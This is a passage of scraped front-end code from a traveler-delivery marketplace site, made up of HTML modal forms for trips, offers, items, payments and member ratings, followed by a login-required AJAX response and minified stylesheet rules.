      					<input type="submit" class=" blue-bt" id="fp-btn" value="SUBMIT">
    				</div>
        		</form>
        		<div class="spacer20"></div>
      		</div>
		</div>
  	</div>
</div>
<div class="modal fade" id="createtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Create Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="acreatetrip" name="acreatetrip">
		<input type="hidden" name="t_request_id" id="t_request_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_from_area_parent">
  					<input type="text" class="form-control" id="t_from_area" name="t_from_area" data-geo="formatted_address" value="" placeholder="Traveling From">
  					<input type="hidden" name="t_from_country" id="t_from_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_from_city" id="t_from_city" data-geo="locality" value=""/>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_to_area_parent">
  					<input type="text" class="form-control" id="t_to_area" name="t_to_area" data-geo="formatted_address" value="" placeholder="Traveling To">
  					<input type="hidden" name="t_to_country" id="t_to_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_to_city" id="t_to_city" data-geo="locality" value=""/>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_departure" name="t_departure" value="" placeholder="Departure Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th"  id="t_departure_span" onclick="OpenDatePicker('t_departure_span','t_departure')"></span>
						</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_arrival" name="t_arrival" value="" placeholder="Arrival Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th" id="t_arrival_span" onclick="OpenDatePicker('t_arrival_span','t_arrival')"></span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="acreatetripbt" value="save"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="makeoffer" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Make Offer</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="makeofferform" name="makeofferform">
		<input type="hidden" name="to_request_id" id="to_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12">
				<b id="to_rtitle"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Delivery Fees</label><br/>
  					<div class="input-group">
						<span class="input-group-addon">$</span>
						<input type="text" name="to_fees" id="to_fees" class="form-control" min="20" value="" >
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="to_message" id="to_message" class="form-control textareaheight" ></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="makeofferformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="contactmember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Send Message</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="contactmemberform" name="contactmemberform">
		<input type="hidden" name="c_member_id" id="c_member_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="c_member_name"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="c_message" id="c_message" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="contactmemberformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="updatepayment" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Updated Payment</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="updatepaymentform" name="updatepaymentform">
		<input type="hidden" name="ep_request_id" id="ep_request_id" value="">
		<div class="row">
			<div class="col-sm-12">Use update payment if you encounter extra charges while transporting an item, for example, custom fees.</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Image: <small>Please enter the picture of the receipt</small></label><br/>
					<input type="file" name="ep_userfile" id="ep_userfile" class="form-control" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Extra Amount:</label><br/>
					<br/>
					<div class="inner-addon left-addon">
                        <i class="glyphicon glyphicon-usd"></i>
						<input type="text" name="ep_amount" id="ep_amount" class="form-control" />
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Notes:</label><br/>
					<textarea name="ep_notes" id="ep_notes" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="updatepaymentformbt" value="Save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="verificationcode" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Fill Verification Code</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="verificationcodeform" name="verificationcodeform">
		<input type="hidden" name="vc_request_id" id="vc_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="vc_request_title"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Code:</label><br/>

						<input type="text" name="vc_code" id="vc_code" class="form-control" />
					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="verificationcodebt" value="submit"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade overflowy" id="additem" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Item</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="additemform" name="additemform">
		<input type="hidden" name="e_request_id" id="e_request_id" value="0"/>
		<input type="hidden" name="e_post_type" id="e_post_type" value="1"/>
		<div class="row">
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage1"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file1" id="file1" class="" onchange="$('#upload-file-info1').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info1"></span>
					<input type="hidden" name="img_1" id="img_1" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage2"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file2" id="file2" class="" onchange="$('#upload-file-info2').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info2"></span>
					<input type="hidden" name="img_2" id="img_2" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage3"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file3" id="file3" class="" onchange="$('#upload-file-info3').html(this.files[0].name)" />
					</span>
					<span class='label label-info' id="upload-file-info3"></span>
					<input type="hidden" name="img_3" id="img_3" class="" />
				</div>
			</div>
		</div>
		<div class="row" id="row_store">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_store" id="e_store" class="form-control" placeholder='Store' />
				</div>
			</div>
		</div>
		<div class="row" id="row_url">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_url" id="e_url" class="form-control" placeholder='Website URL' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="e_category_id" id="e_category_id" class="form-control" >
						<option value="">Category</option>
						<option value="10">Beauty Products</option>
						<option value="11">Books</option>
						<option value="12">Car Parts</option>
						<option value="7">Documents</option>
						<option value="6">Electronics</option>
						<option value="8">Fashion</option>
						<option value="15">Food & Beverage</option>
						<option value="9">Fragrance</option>
						<option value="14">Hobby</option>
						<option value="5">Others</option>
						<option value="13">Toys</option>
					</select>
				</div>
				<div class="form-group cols-sm-9">
					<input type="text" name="e_title" id="e_title" class="form-control" placeholder='Item Name' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<textarea name="e_description" id="e_description" class="form-control textareaheight" placeholder='Description' ></textarea>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_value" id="e_value" class="form-control" placeholder='Value Per Item' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_qty" id="e_qty" class="form-control" placeholder='Quantity' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group">
    					
						<input type="text" name="e_mover_reward" id="e_mover_reward" class="form-control" placeholder='Traveler Reward min 20 $' />
						<div class="input-group-addon blue">$</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="e_from_country_full_parent">
					<input type="text" name="e_from_country_full" id="e_from_country_full" class="form-control" placeholder='Traveling From' />
					<input type="hidden" name="e_from_country" id="e_from_country" data-geo="country" />
					<input type="hidden" name="e_from_city" id="e_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="e_to_country_full_parent">
					<input type="text" name="e_to_country_full" id="e_to_country_full" class="form-control" placeholder='Traveling To' />
					<input type="hidden" name="e_to_country" id="e_to_country" data-geo="country" />
					<input type="hidden" name="e_to_city" id="e_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="e_delivery_date" data-provide="datepicker" id="e_delivery_date" class="form-control" placeholder='Prefered Delivery Date' />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="e_delivery_date_span" onclick="OpenDatePicker('e_delivery_date_span','e_delivery_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6 text-right"><input type="submit" class="bold upper blue-bt" id="additemformbt" value="Submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="addtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addtripform" name="addtripform">
		<input type="hidden" name="trip_id" id="trip_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="te_from_country_full_parent">
					<input type="text" name="te_from_country_full" id="te_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="te_from_country" id="te_from_country" data-geo="country" />
					<input type="hidden" name="te_from_city" id="te_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="te_to_country_full_parent">
					<input type="text" name="te_to_country_full" id="te_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="te_to_country" id="te_to_country" data-geo="country" />
					<input type="hidden" name="te_to_city" id="te_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_departure_date" data-provide="datepicker" id="te_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_departure_date_span" onclick="OpenDatePicker('te_departure_date_span','te_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_arrival_date" data-provide="datepicker" id="te_arrival_date" class="form-control" placeholder="Arrival Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_arrival_date_span" onclick="OpenDatePicker('te_arrival_date_span','te_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="addtripformbt" value="save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="addlivenow" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Live Now</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addlivenowform" name="addlivenowform">
		<input type="hidden" name="livenow_id" id="livenow_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="tl_from_country_full_parent">
					<input type="text" name="tl_from_country_full" id="tl_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="tl_from_country" id="tl_from_country" data-geo="country" />
					<input type="hidden" name="tl_from_city" id="tl_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="tl_to_country_full_parent">
					
					<input type="text" name="tl_to_country_full" id="tl_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="tl_to_country" id="tl_to_country" data-geo="country" />
					<input type="hidden" name="tl_to_city" id="tl_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_departure_date" value="21/01/2026" data-provide="datepicker" id="tl_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_departure_date_span" onclick="OpenDatePicker('tl_departure_date_span','tl_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_arrival_date" data-provide="datepicker" id="tl_arrival_date" class="form-control" placeholder="Arrival Date"/>
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_arrival_date_span" onclick="OpenDatePicker('tl_arrival_date_span','tl_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="tl_availability" id="tl_availability" class="form-control">
						<option value="">Availability</option>
						<option value="1">1</option>
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						<option value="11">11</option>
						<option value="12">12</option>
						<option value="13">13</option>
						<option value="14">14</option>
						<option value="15">15</option>
						<option value="16">16</option>
						<option value="17">17</option>
						<option value="18">18</option>
					</select>
				</div>
			</div>

			<div class="col-sm-6 text-right"><input type="submit" class=" blue-bt" id="addlivenowformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="paymentscreen" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Payment</h4>
      </div>
      <div class="modal-body">
		<div class="text-center">
			<div class="spacer20"></div>
			<div class="spacer20"></div>
			<i class="fa fa-spinner fa-5x"></i>
			<div class="spacer20"></div>
			<div class="spacer20"></div>
		</div>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="ratemember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Please Rate this Member and add feedback</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="ratememberform" name="ratememberform">
		<input type="hidden" name="rate_mover_id" id="rate_mover_id" value=""/>
			<div class="row">
				<div class="col-xs-2"><img src="" alt="image" id="rate_image" class="profile"/></div>
				<div class="col-xs-10">
					<div  id="rate_name"></div>
					<div class="form-group cols-sm-9 ">
						<input type="number" name="rate_rate" id="rate_rate" class="rating" min="1" max="5" value="1" />
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-12">
					<div class="form-group cols-sm-9 ">
						<textarea name="rate_message" id="rate_message" class="form-control textareaheight" ></textarea>
					</div>
				</div>
			</div>
			<div class="spacer10"></div>
    		<div class="row">
    			<div class="col-xs-6"><input type="button" onclick="CancelRating()" class=" grey-bt"  value="Cancel Rate"></div>
    			<div class="col-xs-6"><input type="submit" class=" blue-bt" id="ratememberformbt" value="submit"></div>
    		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="buyformestores" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Stores</h4>
      </div>
      <div class="modal-body">
      	<div class="hideit" id="storeframe" >
      		<div class="row">
      			<div class="col-sm-12"><input type="text" name="url_curl" id="url_curl"  placeholder="Paste your url to copy data" class="form-control"/></div>
      		</div>
      		<div class="spacer10"></div>
      		<div class="row">
      			<div class="col-sm-12 text-center">
      				<input type="button" class=" blue-bt" onclick="ParseUrl()"  id="url_curl_bt" value="Copy Data">
      			</div>
      		</div>
      	</div>

      </div>
      
    </div>
  </div>
</div>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
<script type="text/javascript" id="c571736fb09f3ee7e2c147cff40327e5" src="https://www.kngro.com/livezilla/script.php?id=c571736fb09f3ee7e2c147cff40327e5" defer></script>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/ajax.php
body_size: -35
content:
{"status":0,"message":"Please Login."}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/fonts.css
body_size: 91
content:
@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans.eot);src:url(../fonts/OpenSans.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans.woff2) format('woff2'),url(../fonts/OpenSans.woff) format('woff'),url(../fonts/OpenSans.ttf) format('truetype'),url(../fonts/OpenSans.svg#OpenSans) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.eot);src:url(../fonts/OpenSans-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Bold.woff2) format('woff2'),url(../fonts/OpenSans-Bold.woff) format('woff'),url(../fonts/OpenSans-Bold.ttf) format('truetype'),url(../fonts/OpenSans-Bold.svg#OpenSans-Bold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Extrabold.eot);src:url(../fonts/OpenSans-Extrabold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Extrabold.woff2) format('woff2'),url(../fonts/OpenSans-Extrabold.woff) format('woff'),url(../fonts/OpenSans-Extrabold.ttf) format('truetype'),url(../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold) format('svg');font-weight:800;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/style.css?x=11
body_size: 3491
content:
.h1display,.help-block,.menu{position:absolute}.carousel-caption,.navbar-default,.red-bt,.upper{text-transform:uppercase}#multiple li,.glyphicon-th,.pointer{cursor:pointer}body{margin:0;padding:0;font-family:'Century Gothic','Open Sans';font-size:15px;color:#7e7e7e}a,a:focus,a:hover{color:#7e7e7e;text-decoration:none}.spacer5{height:5px}.spacer10{height:10px}.spacer15{height:15px}.spacer20{height:20px}.spacer40{height:40px}.width100{width:100%}.auto{margin:auto}.mb20{margin-bottom:20px}.bold{font-weight:700}.fa-15x{font-size:1.5em}.h3,.red-bt,h3{font-size:16px}.extrabold{font-weight:800}.width50{width:50%;margin:auto}.width40{width:40%;margin:auto}.menu,.menu1,.page-title{width:100%}.whitebg{background-color:#fff;padding:20px}.logo{height:65px}.navbar-brand{padding:8px}em{display:none;visibility:hidden}.help-block{display:none;visibility:collapse}.has-feedback label~.form-control-feedback{right:10px;top:0}.h2,h2{font-size:25px}.h1display{visibility:hidden;left:-100%}.textareaheight{min-height:90px!important}.overflowy{overflow-y:auto}.btn-file,.btn-file:hover,.image-box,.pimage,.title-text-area,.travel-text-area{overflow:hidden}.paddingleft10{padding-left:10px}.cpadding{padding-left:20px;padding-right:20px}.menu{top:0;left:0;z-index:50;background-color:rgba(0,0,0,.4);border-bottom:1px solid #757f76}.menu1{z-index:50;background-color:#000;height:60px}.navbar-default{height:60px;background-color:transparent;border:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:transparent;line-height:80px;color:#24b8dc;font-weight:700}.nav-tabs>li{border:0}.navbar-default .navbar-nav>li>a:hover{line-height:80px;color:#fff;font-weight:400;font-weight:700}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent}.navbar-default .navbar-nav>li>a{line-height:80px;color:#fff;padding:0 6px;font-size:13px;font-weight:700}.border-bottom{border-bottom:1px solid #757f76}.border-right{border-right:1px solid #757f76}.border-left{border-left:1px solid #757f76}.menu-pd{padding-left:0;padding-right:0}.menu-burger,.menu-burger:focus,.menu-burger:hover{background-color:transparent;background-image:none;border:0;border-radius:4px;float:right;margin-bottom:20px;margin-right:15px;margin-top:28px;padding:9px 10px;position:relative;display:block;color:#fff}.btn-menu,.btn-menu-1{color:#fff;padding:7px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.btn-menu{background-color:#24b8dc;font-size:11px;border-radius:5px;line-height:70px}.btn-blue-transparent,.btn-blue-transparent:focus{background-color:rgba(40,184,220,.7);color:#fff;font-size:15px;font-weight:700;border-radius:5px;padding:7px;border:1px solid #fff}.btn-blue-transparent:hover{color:#fff;background-color:rgba(127,127,127,.7)}.btn-menu-1,.social-circle{background-color:transparent}.btn-menu-1{border:1px solid #fff;font-size:11px;border-radius:5px;line-height:70px}.app-icons{position:relative;margin-top:-90px;z-index:40}.carousel-caption{left:32%;padding-bottom:30px;right:32%;top:55%}.social-right{position:absolute;right:10%;z-index:5;width:150px;text-align:right}.social-circle,.social-circle1{display:inline-block;font-size:18px;width:30px;height:30px;margin-bottom:5px;color:#fff}.social-circle{border:1px solid #fff;border-radius:50%;text-align:center}.social-circle i{color:#fff;line-height:25px}.social-circle1{background-color:#aaa;border:0;border-radius:50%;text-align:center}.social-circle1 i{color:#fff;line-height:30px}.row-eq-height{display:flex;flex-wrap:wrap}.form-box{border:1px solid #fff;border-radius:5px;background-color:rgba(0,0,0,.5);color:#fff}.form-box-input{background-color:transparent;color:#fff;border:0}.form-box-right-border{border-right:1px solid #fff}.form-box-top-border{border-top:1px solid #fff}.carousel-indicators{bottom:0}.blue,.blue a,.blue a:hover{color:#24b8dc}.blue-bg{background-color:#24b8dc;padding:5px}.red-bg,.red-bt,.red-bt:focus{background-color:#e72159}.red-bg{padding:10px;vertical-align:middle}.red-bt{font-weight:700;color:#fff;border:1px solid #fff;padding:10px 50px;border-radius:5px}.red-bt:focus,.red-bt:hover{font-size:16px;padding:10px 50px;border-radius:5px;font-weight:700;text-transform:uppercase;color:#fff}.red-bt:hover{background-color:#7e7e7e}.red-bt1,.red-bt1:focus{background-color:#e72159}.red-bt1{font-weight:700;text-transform:uppercase;color:#fff;border:1px solid #fff;padding:10px;border-radius:5px;font-size:13px}.red-bt1:focus,.red-bt1:hover{font-weight:700;text-transform:uppercase;color:#fff;padding:10px;border-radius:5px;font-size:13px}.red-bt1:hover{background-color:#7e7e7e}.blue-bt:focus,.blue-bt:hover{font-size:16px;font-weight:700;text-transform:uppercase;color:#fff;padding:10px 50px;border-radius:5px}.blue-bg-main{background-color:#24b8dc;background-image:url(../img/blue-bg-img.png);background-position:bottom left;background-repeat:no-repeat}.white,.white a,.white a:hover{color:#fff}.grey-bg{background-color:#e6e6e6}.blue-bt{padding:10px 50px}.blue-bt:focus{background-color:#24b8dc}.blue-bt:hover{background-color:#7e7e7e}.home-image{background-image:url(../img/footer-bg.png);background-size:cover}.whitebox{background-color:#fff;border-radius:5px;padding:20px}.detail-bt,.detail-bt:hover,.more-bt,.more-bt:hover{font-size:16px;text-transform:uppercase;padding:10px 40px;font-weight:700}.detail-bt,.detail-bt:hover{background-color:#fff;color:#24b8dc;border:1px solid #24b8dc;border-radius:10px}.more-bt,.more-bt:hover{background-color:transparent;color:#fff;border:1px solid #fff;border-radius:10px}.blue-title{color:#24b8dc;font-weight:700}.hrh2{width:100%;text-align:center;border-bottom:1px solid #d0d0d0;line-height:.1em;font-size:15px;margin:10px 0 20px;color:#d0d0d0}.hrh2 span{background:#fff;padding:0 10px}.arrow-blue,.arrow-white,.countries{background-repeat:no-repeat}.green,.green a,.green a:hover{color:green}.red a,.red a:hover{color:#ee3662}.no-gutter>[class*=col-]{padding-right:0;padding-left:0}.hideit{display:none}.panel-heading .accordion-toggle:after{font-family:'Glyphicons Halflings';content:"\e114";float:right;color:grey}.panel-heading .accordion-toggle.collapsed:after{content:"\e080"}.package-box{border:1px solid #e4e4e4;border-radius:8px;padding:0 15px}.package-box1{border:1px solid #e4e4e4;border-radius:8px;padding:0;margin-bottom:20px}.package-box-padding{padding:0 15px}.title-text-area{height:40px}.travel-text-area{height:80px}.travel-text-area1{height:110px;overflow:hidden}.package-box-new{border:1px solid #e4e4e4;border-radius:5px;padding:20px}.package-title{font-size:14px;color:#7e7e7e}.package-bluebox,.package-bluebox a,.package-bluebox a:hover{color:#28b8dc;text-decoration:underline}.title{color:#3a3a3a;font-size:16px}.whitebg-border{background-color:#fff;border-bottom-left-radius:8px}.whitebg-border1{background-color:#fff;border-bottom-right-radius:8px}.red{color:#ee3662}.package-price{font-size:18px}.package-border-right{border-right:1px solid #e4e4e4}.small{font-size:9px}.small-l{font-size:11px}.blue-bt,.blue-white-bt{font-size:16px;text-transform:uppercase;font-weight:700}.blue-bt{background-color:#24b8dc;border:0;border-radius:5px;color:#fff}.blue-white-bt{background-color:#fff;border:1px solid #24b8dc;border-radius:10px;color:#24b8dc}fieldset{width:320px;margin-top:20px}fieldset label{display:block;margin:.5em 0 0}fieldset input{width:95%}#multiple li{text-decoration:underline}.pac-container{z-index:10000!important}input,textarea{font-family:arial!important}.member-name{font-size:11px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0;border-radius:0;color:#24b8dc;font-weight:700}.nav-tabs>li>a{border:0;margin:0;color:#fff;border-radius:0;padding-left:20px;padding-right:20px;padding-top:7px}.nav-tabs>li>a:hover{border:0;margin:0;color:#24b8dc;background-color:#fff;border-radius:0}.navtab-border-left{border-left:1px solid #ddd}.navtab-border-right{border-right:1px solid #ddd}.nav-tabs{border:0;display:inline-block}.submenu{background-color:rgba(40,184,220,.6);height:45px;width:100%;position:absolute;margin-top:-45px}.livenow-box{border:1px solid 